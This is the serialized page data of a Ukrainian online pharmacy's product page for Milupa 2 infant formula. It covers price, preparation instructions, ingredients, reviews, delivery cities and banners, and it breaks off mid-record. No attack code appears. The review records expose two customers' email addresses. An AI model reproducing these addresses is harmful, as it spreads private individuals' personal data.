src="/_ipx/q_100&amp;s_16x16/images/icons/search.svg"><input id="inputSearch" type="search" autocomplete="false" value="" class="padding-tb-10 col-1-1 border-none" placeholder="Я шукаю..." enterkeyhint="search"><div class="row v-center"><button style="display:none;" aria-label="clear" class="bg-grey padding-5 border-radius-5"><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" width="16" height="16" data-nuxt-img srcset="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg 1x, /_ipx/q_100&amp;s_32x32/images/icons/ic_close_big.svg 2x" src="/_ipx/q_100&amp;s_16x16/images/icons/ic_close_big.svg"></button></div></div></div><!----><!----></div></div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><!----><!----></div><!--]--></div><div id="teleports"></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL){return {data:{"header-false":[],"1066799:5:products:true":{id:q,link:"milupa-2-mol-smes-1100g-6-12-mes-8349--1066799",name:K,cityPrice:d,deliveryPrice:L,producer:{id:24,name:M,link:"nutricia-24"},promotion:d,ratingByCategory:d,hasAnalogs:a,price:L,count:N,code:{"@type":"MedicalCode",codeValue:d},description:d,information:d,pictures:["https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2z\u002F1066799_2","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2z\u002F1066799","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2z\u002F1066799_3"],originalPictures:["https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2\u002Fresized\u002Ftest10\u002Fmilupa-2-mol-smes-1100g-6-12-mes-8349--1066799.jpg"],videos:[],advantages:[],tags:[{name:"Дітям",value:"З 6-ти місяців",json_name:"children",sign_type:n},{name:"Кількість в упаковці",value:O,json_name:k,sign_type:d},{name:"Виробник",value:M,json_name:"producerId",sign_type:d},{name:"Країна виробництва",value:"Польща",json_name:"cosmetic_ManufCountry",sign_type:d},{name:l,value:o,json_name:m,sign_type:d}],numerator:N,denominator:i,hideInstructionTab:d,instructions:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Finstructions\u002Fv4\u002Fua\u002F1066799-ua.html",reviewsCount:n,reviewRating:j,indexing:a,natcashback:b,epidtrymka:b,edk:b,pharmacyMinPrice:496.68,pharmacyMaxPrice:750.58,pack_name:d,can_be_ordered:b,is_cosmetics:b,is_medication:b,is_affordable_drugs:b,blister_button:b,group_offer:{price:d,comment:d,countFrom:h,is_offer:b},article_id:q,pharmacy_count:175,review_count:n,review_rate:j,isShowPrescription:b,category_path:[{id:P,name:z,description:Q,picture:r,link:R,redirectPath:d,picture_2:r},{id:S,name:A,description:T,picture:s,link:U,redirectPath:d,picture_2:s},{id:t,name:u,description:c,picture:v,link:w,redirectPath:d,picture_2:V}],category_paths:[[{id:P,name:z,description:Q,picture:r,link:R,redirectPath:d,picture_2:r},{id:S,name:A,description:T,picture:s,link:U,redirectPath:d,picture_2:s},{id:t,name:u,description:c,picture:v,link:w,redirectPath:d,picture_2:V}]],retailPromotion:d,full_description:d,active_substances:[],brand:{nameUa:W,nameRu:W,link:"milupa",description:d,redirectUrl:d,recid:"27522"},brand_seo_info:d,is_order:b,is_markdown:b,min_price_markdown:d,KVI:b,faq:[{question:"Яка ціна на Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?",answer:"price грн. - ціна в Аптеці Низьких Цін на Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г."},{question:"У чому особливості товару Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?",answer:"Дитячі молочні суміші Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г. Відноситься до Детские молочные смеси"},{question:"Яка діюча речовина Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?",answer:d},{question:"Які відгуки у товару Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г?",answer:"Аліна 18 Червень 2025 \u003Cp\u003EПерейшли на цю суміш з іншої — дуже добре підійшла донечці. Без проблем з животиком, маля ситеньке й активне. Велика упаковка та вигідна ціна в АНЦ — просто супер!"}],atc:d,stm_analog:d,is_stm:b,helsi_surcharge:h,insulin:b,primary_product_id:d,prescription_only:b,installment:b,seo:{title:"Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г - купити за ціною від 496.68 грн, інструкція, купити в АНЦ з доставкою по Україні",description:"Замовити онлайн Суміш молочна суха Milupa 2 з 6 до 12 місяців 1100 г ✔️ Інструкція та доставка по Україні 💊 Вигідні ціни та знижки ✅ Заберіть поруч або замовте з доставкою ✚ Найнижча ціна в АНЦ",author:{photo:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Femployees\u002Fv2\u002FЩербакова2.min.jpg",name:"Щербакова Олександра Олегівна",description:"Категорійний менеджер E-commerce, Контент-менеджер, Провізор-спеціаліст ",link:"shcherbakova-19"},reviewer:{photo:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Femployees\u002Fv2\u002FГрицюк2.min.jpg",name:"Грицюк Ліана Георгіївна",description:"Регіональний директор, Провізор-організатор вищої категорії",link:"hrytsyuk-20"},pharmacist:{photo:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Femployees\u002Fv2\u002FГонта1.min.jpg",name:"Гонта Євген Олександрович",description:"Менеджер з навчання Південного регіону, Провізор-спеціаліст, Магістр",link:"honta-9"},createdAt:"31.03.2023",updatedAt:"02.05.2023"},full_descriptions:d,full_descriptions_json:d,comments:[{id:9892,productId:q,createdAt:"2024-06-26 07:52:49",userName:"Богдан",userPhone:d,userMail:"ligdfnfj473@gmail.com",rating:j,comment:"Купую своїй малій цю суміш. Нормальна) Перша, яка їй прямо дійсно сподобалась (по очах бачу хе-хе).",positivenotes:"смачна, поживна суміш для немовлят",negativenotes:d,referralId:d,referralReview:d,likes:h,dislikes:h,userReaction:d,marketingName:d,productLink:d,imageLink:d,s:"f9e06c29297a3e5fe52825550ef47dcb"},{id:20780,productId:q,createdAt:"2025-06-18 14:05:51",userName:"Аліна",userPhone:d,userMail:"dvdvdv@gmail.com",rating:j,comment:"Перейшли на цю суміш з іншої — дуже добре підійшла донечці. Без проблем з животиком, маля ситеньке й активне. Велика упаковка та вигідна ціна в АНЦ — просто супер!",positivenotes:"гарно засвоюється, ситна, економна упаковка",negativenotes:"немає",referralId:d,referralReview:d,likes:h,dislikes:h,userReaction:d,marketingName:d,productLink:d,imageLink:d,s:"ec9b0c55f20edccd9f53a3c5c4e98976"}],commentsTotal:n,split_banner:{desktopImgs:[],mobileImgs:[]},options:[{id:"1040148",picture:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2\u002F1040148_riWtus0t_20210223_134545",price:"124.80",link:"kasha-molochna-milupa-suha-shvidkorozchinna-manna-z-fruktami-210-g-1040148",canBeOrdered:b,tags:[{json_name:m,name:l,value:"Каша молочна"},{json_name:k,name:p,value:"210 г"}],pharmacyMinPrice:101.69,pharmacyMaxPrice:135.55},{id:"1041771",picture:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2\u002F1041771_MOmBH85c_20260109_124650",price:"375.30",link:"dityacha-suha-molochna-sumish-milupa-4-600-g-1041771",canBeOrdered:b,tags:[{json_name:m,name:l,value:o},{json_name:k,name:p,value:B}],pharmacyMinPrice:281.69,pharmacyMaxPrice:411.68},{id:"1066798",picture:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2z\u002F1066798_2",price:"703.50",link:"milupa-1-mol-smes-1100g-0-6-mes--8332--1066798",canBeOrdered:b,tags:[{json_name:m,name:l,value:o},{json_name:k,name:p,value:O}],pharmacyMinPrice:539.9,pharmacyMaxPrice:766.96},{id:"61322",picture:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2z\u002F61322",price:"370.00",link:"molochna-sumish-milupa-dityache-molochko-3-600-g-61322",canBeOrdered:b,tags:[{json_name:m,name:l,value:o},{json_name:k,name:p,value:B}],pharmacyMinPrice:296.23,pharmacyMaxPrice:468.44},{id:"61326",picture:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducts\u002Fimages\u002Fv2z\u002F61326_2",price:"400.60",link:"sumish-molochna-milupa-2-z-6-do-12-misyatsiv-600-g-61326",canBeOrdered:b,tags:[{json_name:m,name:l,value:o},{json_name:k,name:p,value:B}],pharmacyMinPrice:285.19,pharmacyMaxPrice:503.57}],guideJson:[{h2:"Опис",content:"\u003Cp\u003EЩастя - допомагати малюкові рости і розвиватися, дивитися, як починаючи з 6 місяців, він з вашою допомогою піднімається і намагається сидіти, як реагує на ваш голос і жести, як пізнає цей світ на смак.\u003C\u002Fp\u003E\n\u003Cp\u003EУ період від півроку до року діткам можна давати дитячу суміш Milupa 2, яка завдяки необхідним компонентам уже більше 80 років допомагає рости малюкам здоровими, активними і веселими.\u003C\u002Fp\u003E\n\u003Cp\u003EЗалізо і вітамін С. Сприяють здоровому розвитку малюка.\u003C\u002Fp\u003E\n\u003Cp\u003EПребіотики. Пребіотики допомагають вирішити проблеми з травленням.\u003C\u002Fp\u003E\n\u003Cp\u003EКальцій і вітамін D. Для міцних кісточок малюка в дитячому харчуванні є кальцій і вітамін D.\u003C\u002Fp\u003E"},{h2:"Спосіб застосування",content:"\u003Cp\u003EІнструкція для приготування суміші:\u003C\u002Fp\u003E\n\u003Cp\u003E1. Ретельно вимийте руки та простерилізуйте пляшечку і соску.\u003C\u002Fp\u003E\n\u003Cp\u003E2. Прокип’ятіть чисту питну воду впродовж 10 хвилин. Дайте воді охолонути приблизно до 40 °С\u003C\u002Fp\u003E\n\u003Cp\u003E3. Згідно з таблицею дозування відміряйте точну кількість води та налийте її у простерилізовану пляшечку. Не використовуйте повторно кип’ячену воду.\u003C\u002Fp\u003E\n\u003Cp\u003E4. Використовуйте тільки ту мірну ложечку, що додається. Зніміть надлишки порошку з ложечки тильним боком ножа. Не ущільнюйте!\u003C\u002Fp\u003E\n\u003Cp\u003E5. Додайте у воду точну кількість мірних ложечок порошку. Занадто велика або мала кількість мірних ложечок суміші може завдати шкоди.\u003C\u002Fp\u003E\n\u003Cp\u003E6. Закрийте пляшечку та добре збовтайте її (протягом 10 секунд) до повного розчинення порошку. Зніміть кришку і вдягніть на пляшечку соску.\u003C\u002Fp\u003E\n\u003Cp\u003E7. Перевірте температуру готового харчування на тильному боці зап’ястя (37 °С).\u003C\u002Fp\u003E\n\u003Cp\u003EЗастереження\u003C\u002Fp\u003E\n\u003Cp\u003EДля дитячого харчування. Без ГМО.\u003C\u002Fp\u003E\n\u003Cp\u003EБезумовна перевага належить грудному вигодовуванню.\u003C\u002Fp\u003E\n\u003Cp\u003EПеред початком годування дитини віком до одного року необхідно проконсультуватися з лікарем-педіатром.\u003C\u002Fp\u003E\n\u003Cp\u003EНеприпустимо призначати дітям, що мають алергію на будь-який компонент у складі продукту.\u003C\u002Fp\u003E\n\u003Cp\u003EРекомендується готувати суміш безпосередньо перед вживанням. Забороняється використання води з колодязів та каптажних джерел для приготування дитячого харчування.\u003C\u002Fp\u003E\n\u003Cp\u003EПісля кожного приготування харчування щільно закривайте коробку. Ніколи не використовуйте залишки готового продукту для наступного годування.\u003C\u002Fp\u003E\n\u003Cp\u003EНедотримання інструкцій для приготування суміші може завдати шкоди дитині. Не залишайте дитину на самоті під час годування.\u003C\u002Fp\u003E\n\u003Cp\u003EПерехід на нову формулу суміші має проводитись поступово. Не містить глютену.\u003C\u002Fp\u003E"},{h2:"Склад",content:"\u003Cp\u003EЛактоза (з молока) (43.8%), знежирене молоко (24.7%), рослинні олії (пальмова, рапсова, кокосова, соняшникова), пребіотики (галактоолігосахаиди та фруктоолігосахариди), 13 вітамінів та 13 мінералів, холін, L-карнітин, таурин, нуклеотиди, інозитол.\u003C\u002Fp\u003E\n\u003Cp\u003EМоже містити сліди соєвих бобів або продуктів з них.\u003C\u002Fp\u003E"}],guide:d,breadcrumbs:[{text:u,to:"\u002Fcatalog\u002Fdetskie-tovary-mama-i-malysh-161",isLink:a},{text:A,to:"\u002Fcatalog\u002Fdetskie-tovary-mama-i-malysh-161\u002Fdetskoe-pitanie-162",isLink:a},{text:z,to:"\u002Fcatalog\u002Fdetskie-tovary-mama-i-malysh-161\u002Fdetskoe-pitanie-162\u002Fdetskie-molochnye-smesi-163",isLink:a},{text:K,to:C,isLink:b}],disableOnDelivery:b,in_stock:a,tabs:[{icon:"\u002Fimages\u002Ficons\u002Fproduct-icon\u002Finfo.svg",width:e,height:e,name:"products",link:C,title:"Все про товар",active:a},{icon:"\u002Fimages\u002Ficons\u002Fproduct-icon\u002Fanalogs.svg",width:e,height:e,name:"analogs",link:"\u002Fitem\u002Fmilupa-2-mol-smes-1100g-6-12-mes-8349--1066799\u002Fanalogs",title:"\tАналоги і замінники",active:b},{icon:"\u002Fimages\u002Ficons\u002Fproduct-icon\u002Fmap.svg",width:e,height:e,name:"map",link:"\u002Fitem\u002Fmilupa-2-mol-smes-1100g-6-12-mes-8349--1066799\u002Fmap",title:"Наявність \u003Cspan class=\"link link-underline margin-l-5\"\u003Eв 175 аптеках\u003C\u002Fspan\u003E",active:b},{icon:"\u002Fimages\u002Ficons\u002Fproduct-icon\u002Finstruction.svg",width:e,height:e,name:"guide",link:"\u002Fitem\u002Fmilupa-2-mol-smes-1100g-6-12-mes-8349--1066799#guide",title:"Інструкція",active:b},{icon:"\u002Fimages\u002Ficons\u002Fproduct-icon\u002Fcomments.svg",width:e,height:e,name:"comments",link:"\u002Fitem\u002Fmilupa-2-mol-smes-1100g-6-12-mes-8349--1066799\u002Fcomments",title:"Залишити відгук",active:b}]}},state:{"$snuxt-i18n-meta":{},$sABTestList:{new_delivery_pickup_checkout:{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c},new_delivery:{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c},anc_courier:{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c},tabletki_experiment:{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c},product_hide_price_to:{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c},"oplata.chastynami":{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c},add_to_cart_popup:{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c},subscribe2:{value:b,experiment_group:b,expired_at:c,id:c,name:c,started_at:c,device_types:[],description:c}},$ssmStatus:b,$ssmFontSize:i,$ssmColor:"bw",$ssmPhoto:a,$sdate:new Date(1769870171124)},once:new Set(["$_14mq9_-Xw"]),_errors:{"header-false":D,"1066799:5:products:true":D},serverRendered:a,path:C,pinia:{index:{template:X,locale:E,cityId:j,isCitiesLoaded:b,cities:[],citiesPopular:[],citiesRegion:[{id:i,name:Y,lng:35.131351,lat:47.84305,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"1",lang:{ua:{name:Y,tag:"zaporizhzhya"},ru:{name:"Запорожье",tag:"zaporozhe"}},glovo:a,phone_number:"(061) 704-11-11",anc_courier:a,ukrpost_id:d,district_ua:"Запорізький",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Запорізька обл.",region_ru:"Запорожская обл.",postcode:"69001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:F,name:Z,lng:35.046781,lat:48.464407,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"6",lang:{ua:{name:Z,tag:"dnipro"},ru:{name:"Днепр",tag:"dnepr"}},glovo:a,phone_number:"(056) 785-55-78",anc_courier:a,ukrpost_id:d,district_ua:"Дніпровський",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:_,region_ru:$,postcode:"49000",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:x,name:aa,lng:30.73867,lat:46.468999,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"9",lang:{ua:{name:aa,tag:"odesa"},ru:{name:"Одесса",tag:"odessa"}},glovo:a,phone_number:"(048) 706-33-72",anc_courier:a,ukrpost_id:d,district_ua:"Одеський",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Одеська обл.",region_ru:"Одесская обл.",postcode:"65003",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:G,name:ab,lng:36.228988,lat:50.004913,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"10",lang:{ua:{name:ab,tag:"harkiv"},ru:{name:"Харьков",tag:"harkov"}},glovo:a,phone_number:"(057) 362-16-17",anc_courier:a,ukrpost_id:d,district_ua:"Харківський",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Харківська обл.",region_ru:"Харьковская обл.",postcode:"61001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:11,name:ac,lng:33.396145,lat:47.904581,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"11",lang:{ua:{name:ac,tag:"kriviy-rig"},ru:{name:"Кривой Рог",tag:"krivoy-rog"}},glovo:a,phone_number:"(0564) 43-03-07",anc_courier:a,ukrpost_id:d,district_ua:"Криворізький",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:_,region_ru:$,postcode:"50000",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:14,name:ad,lng:31.987985,lat:46.964393,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"14",lang:{ua:{name:ad,tag:"mikolayiv"},ru:{name:"Николаев",tag:"nikolaev"}},glovo:b,phone_number:"(0512) 75-55-75",anc_courier:b,ukrpost_id:d,district_ua:"Миколаївський",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Миколаївська обл.",region_ru:"Николаевская обл.",postcode:"54001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:21,name:ae,lng:28.4689,lat:49.231708,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"21",lang:{ua:{name:ae,tag:"vinnicya"},ru:{name:"Винница",tag:"vinnica"}},glovo:a,phone_number:"(0432) 57-57-12",anc_courier:a,ukrpost_id:d,district_ua:"Вінницький",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Вінницька обл.",region_ru:"Винницкая обл.",postcode:"21001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:22,name:H,lng:34.549528,lat:49.585334,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"22",lang:{ua:{name:H,tag:af},ru:{name:H,tag:af}},glovo:a,phone_number:"(0532) 65-65-56",anc_courier:a,ukrpost_id:d,district_ua:"Полтавський",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Полтавська обл.",region_ru:"Полтавская обл.",postcode:"36000",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:28,name:ag,lng:24.029537,lat:49.839456,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"28",lang:{ua:{name:ag,tag:"lviv"},ru:{name:"Львов",tag:"lvov"}},glovo:a,phone_number:"(032) 243-03-00",anc_courier:a,ukrpost_id:d,district_ua:"Львівський",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Львівська обл.",region_ru:"Львовская обл.",postcode:"79002",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a},{id:41,name:ah,lng:32.068685,lat:49.442642,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"41",lang:{ua:{name:ah,tag:"cherkasi"},ru:{name:"Черкассы",tag:"cherkassy"}},glovo:a,phone_number:"(0472) 38-20-14",anc_courier:a,ukrpost_id:d,district_ua:"Черкаський",district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"Черкаська обл.",region_ru:"Черкасская обл.",postcode:"18001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:a,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a}],city:{id:j,name:I,lng:30.525734,lat:50.450153,ipost:b,pickup:a,newpost:a,ukrpost:b,meest:a,meestBranch:a,meestCourier:a,filter:"5",lang:{ua:{name:I,tag:"kiyiv"},ru:{name:"Киев",tag:"kiev"}},glovo:a,phone_number:"(044) 221-55-10",anc_courier:a,ukrpost_id:d,district_ua:I,district_ru:d,locality_type_ua:f,locality_type_ru:g,region_ua:"м. Київ",region_ru:"г. Киев",postcode:"01001",newpost_id:d,newpost_branch:a,newpost_postmate:a,liqpay_NP:a,is_region_page:b,anc_courier_waiting:b,pharmacy_price:a,checkout_experiment:a,visicom:a,selected:b},categories:[{id:i,name:ai,description:c,picture:aj,link:ak,subcategories:[]},{id:al,name:am,description:c,picture:an,link:ao,subcategories:[]},{id:t,name:u,description:c,picture:v,link:w,subcategories:[]},{id:ap,name:aq,description:c,picture:ar,link:as,subcategories:[]},{id:at,name:au,description:c,picture:av,link:aw,subcategories:[]},{id:ax,name:"Косметичні засоби для здоров'я",description:c,picture:ay,link:az,subcategories:[]},{id:aA,name:"Медтехніка та товари медичного призначення",description:c,picture:aB,link:aC,subcategories:[]},{id:aD,name:aE,description:c,picture:aF,link:aG,subcategories:[]},{id:462,name:"Товари для оселі та родини",description:c,picture:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_10.svg",link:"tovary-dlya-doma-i-semi-462",subcategories:[]}],main_categories:[{id:i,name:ai,description:c,picture:aj,link:ak,subcategories:[]},{id:al,name:am,description:c,picture:an,link:ao,subcategories:[]},{id:t,name:"Дитячі товари",description:c,picture:v,link:w,subcategories:[]},{id:ap,name:aq,description:c,picture:ar,link:as,subcategories:[]},{id:at,name:au,description:c,picture:av,link:aw,subcategories:[]},{id:ax,name:"Лікувальна косметика",description:c,picture:ay,link:az,subcategories:[]},{id:aA,name:"Медтехніка і медичні засоби",description:c,picture:aB,link:aC,subcategories:[]},{id:aD,name:aE,description:c,picture:aF,link:aG,subcategories:[]}],sliders:[{position:h,redirectUrl:"discounts\u002Fotse-znyzhky-anc",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002Fc17251ae-b3e0-4b0a-a92e-d9479bc1740a",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002Fc17251ae-b3e0-4b0a-a92e-d9479bc1740a",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002Fc17251ae-b3e0-4b0a-a92e-d9479bc1740a"},{position:i,redirectUrl:"discounts\u002Fstanciya-krasa",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F01995cd3-5008-414c-924b-055b8e5c0d23",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F01995cd3-5008-414c-924b-055b8e5c0d23",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F01995cd3-5008-414c-924b-055b8e5c0d23"},{position:n,redirectUrl:"discounts\u002Fstanciya-dytiacha",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002Fb5c497e7-a353-493b-8087-3f3f93c06296",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002Fb5c497e7-a353-493b-8087-3f3f93c06296",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002Fb5c497e7-a353-493b-8087-3f3f93c06296"},{position:aH,redirectUrl:"discounts\u002Flarocheposay-cleansing-jan26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F43e03f3d-aa61-4021-8c66-0551b8e209ab",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F43e03f3d-aa61-4021-8c66-0551b8e209ab",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F43e03f3d-aa61-4021-8c66-0551b8e209ab"},{position:4,redirectUrl:"discounts\u002Fsale-jan26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002Fa4ae8017-f1cd-4796-a273-0167afbcf158",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002Fa4ae8017-f1cd-4796-a273-0167afbcf158",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002Fa4ae8017-f1cd-4796-a273-0167afbcf158"},{position:j,redirectUrl:"discounts\u002Fla-roche-posay-jan26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F80f651dd-08b5-4c99-a648-a2e5f1eb8e68",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F80f651dd-08b5-4c99-a648-a2e5f1eb8e68",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F80f651dd-08b5-4c99-a648-a2e5f1eb8e68"},{position:F,redirectUrl:"discounts\u002Fzymova-e-pidtrymka-2025",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F6cd9cf65-695a-4ad7-a737-503d92bba5d7",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F6cd9cf65-695a-4ad7-a737-503d92bba5d7",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F6cd9cf65-695a-4ad7-a737-503d92bba5d7"},{position:7,redirectUrl:"discounts\u002Fbiokon-jan26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F3370fe7e-8b2e-44f8-a298-ba09673c8761",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F3370fe7e-8b2e-44f8-a298-ba09673c8761",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F3370fe7e-8b2e-44f8-a298-ba09673c8761"},{position:8,redirectUrl:"discounts\u002Fpampers-jan26",desktopPngUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-png\u002F9436379e-784b-416b-b4b4-961e0cc15527",mobPngUrl:c,desktopWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fdesktop-webp\u002F9436379e-784b-416b-b4b4-961e0cc15527",mobWebpUrl:"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fbanners\u002Fmob-webp\u002F9436379e-784b-416b-b4b4-961e0cc15527"},{position:x,red